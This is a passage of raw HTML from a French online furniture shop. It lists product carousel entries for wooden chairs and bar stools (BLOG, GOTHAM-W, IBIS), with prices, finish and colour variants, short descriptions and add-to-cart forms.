href="https://www.100chaises.fr/2326-63496-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">SEDX-BLOG-8554</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2326-63496-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi"> <span class="product-price" content="390.24">390,24&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2326-63496-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="51-Hêtre blanchi" style="background-color: 51hetreblanchi" ><span class="sr-only">51-Hêtre blanchi</span></a> <a href="https://www.100chaises.fr/2326-63497-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="52-Hêtre naturel" style="background-color: 52hetrenaturel" ><span class="sr-only">52-Hêtre naturel</span></a> <a href="https://www.100chaises.fr/2326-63499-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2272-sedex_vernis_ou_peinture-58_hetre_moka" class="color" title="58-Hêtre moka" style="background-color: 58hetremoka" ><span class="sr-only">58-Hêtre moka</span></a> <a href="https://www.100chaises.fr/2326-63498-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="color" title="59-Hêtre noir" style="background-color: 59hetrenoir" ><span class="sr-only">59-Hêtre noir</span></a> <a href="https://www.100chaises.fr/2326-63495-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2274-sedex_vernis_ou_peinture-61_chene_blanchi" class="color" title="61-Chêne blanchi" style="background-color: 61cheneblanc" ><span class="sr-only">61-Chêne blanchi</span></a> <a href="https://www.100chaises.fr/2326-63494-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2275-sedex_vernis_ou_peinture-62_chene_naturel" class="color" title="62-Chêne naturel" style="background-color: 62chenenaturel" ><span class="sr-only">62-Chêne naturel</span></a> <a href="https://www.100chaises.fr/2326-63493-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2276-sedex_vernis_ou_peinture-63_chene_moka" class="color" title="63-Chêne moka" style="background-color: 63chenemoka" ><span class="sr-only">63-Chêne moka</span></a> <a href="https://www.100chaises.fr/2326-63492-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/3453-sedex_vernis_ou_peinture-ral_au_choix" class="color" title="RAL au choix" style="background-image: url(/img/co/3453.jpg)" ><span class="sr-only">RAL au choix</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2326-63496-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">Fauteuil bois BLOG, piétement 4 pieds et structure en bois de hêtre massif naturel, assise galbé en multiplis de bois de hêtre, épaisseur 10 mm. Finition vernis hêtre blanchi, naturel, moka, noir ou vernis aspect chêne blanchi, chêne naturel, chêne moka. Autre finition structure possible sur demande peinture gamme RAL au choix. Mobilier empilable avec...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2326&amp;id_product_attribute=63496" method="post"><input type="hidden" name="id_product" value="2326"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58880-large_default/fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg"><meta itemprop="name" content="Fauteuil bois BLOG, structure bois de hêtre massif, finition vernis ou peinture."/><meta itemprop="url" content="https://www.100chaises.fr/2326-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html"/><meta itemprop="description" content="Fauteuil bois BLOG, piétement 4 pieds et structure en bois de hêtre massif naturel, assise galbé en multiplis de bois de hêtre, épaisseur 10 mm. Finition vernis hêtre blanchi, naturel, moka, noir ou vernis aspect chêne blanchi, chêne naturel, chêne moka. Autre finition structure possible sur demande peinture gamme RAL au choix. Mobilier empilable avec..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="390.24"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2327" data-id-product-attribute="63535"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2327-63535-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58950-home_default/tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Tabouret de bar en bois BLOG, structure bois de hêtre blanchi, assise cuir noir." data-full-size-image-url="https://www.100chaises.fr/58950-thickbox_default/tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2327-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html">Tabouret de bar BLOG, structure bois de hêtre massif...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2327-63535-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2327-63535-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">SEDX-BLOG-8552</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2327-63535-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi"> <span class="product-price" content="411.84">411,84&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2327-63535-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="51-Hêtre blanchi" style="background-color: 51hetreblanchi" ><span class="sr-only">51-Hêtre blanchi</span></a> <a href="https://www.100chaises.fr/2327-63535-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Noir-T1/365" style="background-color: noir365" ><span class="sr-only">Noir-T1/365</span></a> <a href="https://www.100chaises.fr/2327-63544-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="52-Hêtre naturel" style="background-color: 52hetrenaturel" ><span class="sr-only">52-Hêtre naturel</span></a> <a href="https://www.100chaises.fr/2327-63536-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Prune -T1/317" style="background-image: url(/img/co/2221.jpg)" ><span class="sr-only">Prune -T1/317</span></a> <a href="https://www.100chaises.fr/2327-63537-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2222-sedex_cuir_synthetique_2015-bleu_t1_319/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Bleu - T1/319" style="background-color: bleu319" ><span class="sr-only">Bleu - T1/319</span></a> <a href="https://www.100chaises.fr/2327-63538-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2223-sedex_cuir_synthetique_2015-marron_t1_367/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Marron - T1/367" style="background-color: marron367" ><span class="sr-only">Marron - T1/367</span></a> <a href="https://www.100chaises.fr/2327-63553-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="color" title="59-Hêtre noir" style="background-color: 59hetrenoir" ><span class="sr-only">59-Hêtre noir</span></a> <a href="https://www.100chaises.fr/2327-63539-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2233-sedex_cuir_synthetique_2015-taupe_t1_366/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Taupe - T1/366" style="background-image: url(/img/co/2233.jpg)" ><span class="sr-only">Taupe - T1/366</span></a> <a href="https://www.100chaises.fr/2327-63540-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Kaki - T1/312" style="background-color: kaki312" ><span class="sr-only">Kaki - T1/312</span></a> <a href="https://www.100chaises.fr/2327-63541-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/2315-sedex_cuir_synthetique_2015-gris_clair_t1_379" class="color" title="Gris clair - T1/379" style="background-color: grisclair379" ><span class="sr-only">Gris clair - T1/379</span></a> <a href="https://www.100chaises.fr/2327-63542-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/2313-sedex_cuir_synthetique_2015-sable_t1_310" class="color" title="Sable - T1/310" style="background-color: sable310" ><span class="sr-only">Sable - T1/310</span></a> <a href="https://www.100chaises.fr/2327-63543-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/3432-sedex_cuir_synthetique_2015-taupe_t1_389" class="color" title="Taupe - T1/389" style="background-image: url(/img/co/3432.jpg)" ><span class="sr-only">Taupe - T1/389</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2327-63535-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">Tabouret en&nbsp;bois BLOG, piétement 4 pieds et structure bois de hêtre massif naturel, assise galbé en multiplis de bois, avec repose-pieds. Finition vernis au choix. Assise garnie de mousse polyuréthane, habillage cuir synthétique pour collectivités gamme TIFFANY, composition 83% PVC, 17% PES. Autre finition structure possible peinture gamme RAL ou autre...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2327&amp;id_product_attribute=63535" method="post"><input type="hidden" name="id_product" value="2327"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58950-large_default/tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg"><meta itemprop="name" content="Tabouret de bar BLOG, structure bois de hêtre massif , finition vernis ou peinture, assise garnie cuir couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2327-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html"/><meta itemprop="description" content="Tabouret en&nbsp;bois BLOG, piétement 4 pieds et structure bois de hêtre massif naturel, assise galbé en multiplis de bois, avec repose-pieds. Finition vernis au choix. Assise garnie de mousse polyuréthane, habillage cuir synthétique pour collectivités gamme TIFFANY, composition 83% PVC, 17% PES. Autre finition structure possible peinture gamme RAL ou autre..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="411.84"/> </span> </span> </article></div></div></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="618" data-id-product-attribute="66222"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/618-66222-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/1215-chairs_more_couleurs_coque_plastique-blanc" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/64219-home_default/chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.jpg" alt="Chaise design GOTHAM-W, assise coque plastique blanc, piétement bois hêtre massif vernis naturel." data-full-size-image-url="https://www.100chaises.fr/64219-thickbox_default/chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/618-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html">Chaise design GOTHAM-W, assise coque plastique...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/618-66222-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/1215-chairs_more_couleurs_coque_plastique-blanc">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/618-66222-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/1215-chairs_more_couleurs_coque_plastique-blanc">C&amp;M-GOTHAM-W</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/618-66222-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/1215-chairs_more_couleurs_coque_plastique-blanc"> <span class="product-price" content="392.52">392,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/618-66222-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/1215-chairs_more_couleurs_coque_plastique-blanc" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/618-66222-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/1215-chairs_more_couleurs_coque_plastique-blanc" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/618-66231-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1214-chairs_more_finition_bois-noyer/1215-chairs_more_couleurs_coque_plastique-blanc" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/618-66223-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/1216-chairs_more_couleurs_coque_plastique-noir" class="color" title="Noir" style="background-color: #000000" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/618-66240-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1215-chairs_more_couleurs_coque_plastique-blanc/1219-chairs_more_finition_bois-noir_mat" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/618-66224-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/1218-chairs_more_couleurs_coque_plastique-sable" class="color" title="Sable" style="background-color: sable" ><span class="sr-only">Sable</span></a> <a href="https://www.100chaises.fr/618-66249-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1215-chairs_more_couleurs_coque_plastique-blanc/1220-chairs_more_finition_bois-blanche_mat" class="color" title="Blanche mat" style="background-color: blanche" ><span class="sr-only">Blanche mat</span></a> <a href="https://www.100chaises.fr/618-66225-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/3578-chairs_more_couleurs_coque_plastique-gris_grey" class="color" title="Gris / Grey" style="background-image: url(/img/co/3578.jpg)" ><span class="sr-only">Gris / Grey</span></a> <a href="https://www.100chaises.fr/618-66226-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue" class="color" title="Bleu pétrol / Petrol blue" style="background-image: url(/img/co/3579.jpg)" ><span class="sr-only">Bleu pétrol / Petrol blue</span></a> <a href="https://www.100chaises.fr/618-66227-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/3580-chairs_more_couleurs_coque_plastique-blancnoir_whiteblack" class="color" title="Blanc+Noir / White+Black" style="background-image: url(/img/co/3580.jpg)" ><span class="sr-only">Blanc+Noir / White+Black</span></a> <a href="https://www.100chaises.fr/618-66228-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/3581-chairs_more_couleurs_coque_plastique-blancanthracite_whiteanthracite" class="color" title="Blanc+anthracite / White+anthracite" style="background-image: url(/img/co/3581.jpg)" ><span class="sr-only">Blanc+anthracite / White+anthracite</span></a> <a href="https://www.100chaises.fr/618-66229-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/3582-chairs_more_couleurs_coque_plastique-blancmud_whitemud" class="color" title="Blanc+mud / White+mud" style="background-image: url(/img/co/3582.jpg)" ><span class="sr-only">Blanc+mud / White+mud</span></a> <a href="https://www.100chaises.fr/618-66230-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/3583-chairs_more_couleurs_coque_plastique-cremecafe_creammoka" class="color" title="Crème+café / Cream+moka" style="background-image: url(/img/co/3583.jpg)" ><span class="sr-only">Crème+café / Cream+moka</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/618-66222-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html#/1213-chairs_more_finition_bois-naturel_incolore/1215-chairs_more_couleurs_coque_plastique-blanc">Chaise design&nbsp;GOTHAM-W, pour les hôtels, cafés, restaurants ou milieu domestique la maison, cuisine, salle à manger, chambre, bureau. Assise coque plastique en polyuréthane rigide à l'épreuve du feu, monobloc, teinté dans la masse (13 couleurs possible). Structure et piétement 4 pieds en bois massif de hêtre vernis ou teinté. Avec tampons plastiques de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=618&amp;id_product_attribute=66222" method="post"><input type="hidden" name="id_product" value="618"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/64219-large_default/chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.jpg"><meta itemprop="name" content="Chaise design GOTHAM-W, assise coque plastique couleur, piétement bois massif de hêtre vernis ou teinté."/><meta itemprop="url" content="https://www.100chaises.fr/618-chaise-design-gotham-w-assise-coque-plastique-couleur-pietement-bois-vernis-ou-peint.html"/><meta itemprop="description" content="Chaise design&nbsp;GOTHAM-W, pour les hôtels, cafés, restaurants ou milieu domestique la maison, cuisine, salle à manger, chambre, bureau. Assise coque plastique en polyuréthane rigide à l&#039;épreuve du feu, monobloc, teinté dans la masse (13 couleurs possible). Structure et piétement 4 pieds en bois massif de hêtre vernis ou teinté. Avec tampons plastiques de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="392.52"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1169" data-id-product-attribute="74890"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1169-74890-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1829-etal_techno_polymere-orange/3842-etal_option_coussin_assise-avec_coussin_sable_504/3847-etal_bois_vernis-hetre_teinte_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/76504-home_default/chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.jpg" alt="Chaise design IBIS, piétement bois vernis noir, assise coque couleur orange avec coussin sable." data-full-size-image-url="https://www.100chaises.fr/76504-thickbox_default/chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1169-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html">Chaise design IBIS, piétement bois massif de hêtre...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1169-74890-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1829-etal_techno_polymere-orange/3842-etal_option_coussin_assise-avec_coussin_sable_504/3847-etal_bois_vernis-hetre_teinte_noir">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1169-74890-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1829-etal_techno_polymere-orange/3842-etal_option_coussin_assise-avec_coussin_sable_504/3847-etal_bois_vernis-hetre_teinte_noir">ETAL-IBIS-139</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1169-74890-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1829-etal_techno_polymere-orange/3842-etal_option_coussin_assise-avec_coussin_sable_504/3847-etal_bois_vernis-hetre_teinte_noir"> <span class="product-price" content="424.8">424,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1169-74810-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1827-etal_techno_polymere-vert/3840-etal_option_coussin_assise-sans_coussin/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Sans coussin" style="background-image: url(/img/co/3840.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/1169-74845-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1827-etal_techno_polymere-vert/3841-etal_option_coussin_assise-avec_coussin_anthracite_604/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Avec coussin anthracite-604." style="background-image: url(/img/co/3841.jpg)" ><span class="sr-only">Avec coussin anthracite-604.</span></a> <a href="https://www.100chaises.fr/1169-74810-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1827-etal_techno_polymere-vert/3840-etal_option_coussin_assise-sans_coussin/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Vert" style="background-color: vert" ><span class="sr-only">Vert</span></a> <a href="https://www.100chaises.fr/1169-74880-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1827-etal_techno_polymere-vert/3842-etal_option_coussin_assise-avec_coussin_sable_504/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Avec coussin sable-504." style="background-image: url(/img/co/3842.jpg)" ><span class="sr-only">Avec coussin sable-504.</span></a> <a href="https://www.100chaises.fr/1169-74815-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1828-etal_techno_polymere-anthracite/3840-etal_option_coussin_assise-sans_coussin/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Anthracite" style="background-color: anthracite" ><span class="sr-only">Anthracite</span></a> <a href="https://www.100chaises.fr/1169-74820-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1829-etal_techno_polymere-orange/3840-etal_option_coussin_assise-sans_coussin/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Orange" style="background-color: orange" ><span class="sr-only">Orange</span></a> <a href="https://www.100chaises.fr/1169-74825-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1830-etal_techno_polymere-gris_tourterelle/3840-etal_option_coussin_assise-sans_coussin/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris tourterelle" style="background-color: gristourterelle" ><span class="sr-only">Gris tourterelle</span></a> <a href="https://www.100chaises.fr/1169-74830-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/2718-etal_techno_polymere-gris_souris/3840-etal_option_coussin_assise-sans_coussin/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris souris" style="background-image: url(/img/co/2718.jpg)" ><span class="sr-only">Gris souris</span></a> <a href="https://www.100chaises.fr/1169-74814-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1827-etal_techno_polymere-vert/3840-etal_option_coussin_assise-sans_coussin/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a 